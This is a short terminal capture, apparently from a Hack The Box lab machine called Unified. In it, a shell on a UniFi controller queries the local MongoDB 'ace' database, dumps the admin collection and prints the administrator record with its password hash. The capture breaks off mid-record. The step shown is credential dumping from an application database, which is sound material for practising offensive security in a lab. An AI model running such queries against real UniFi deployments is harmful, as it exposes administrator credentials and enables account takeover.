 unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
<17 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
        "_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
        "name" : "administrator",
        "email" : "administrator@unified.htb",
        "x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgP
Tt4.",
        "time_created" : NumberLong(1640900495),
        "last_site_name" : "default",
        "ui_settings" : {
                "neverCheckForUpdate" : true,
                "statisticsPrefferedTZ" : "SITE",
                "statisticsPreferBps" : "",
                "tables" : {
                        "device" : {
                                "sortBy" : "type",
                                "isAscending" : true,
                                "initialColumns" : [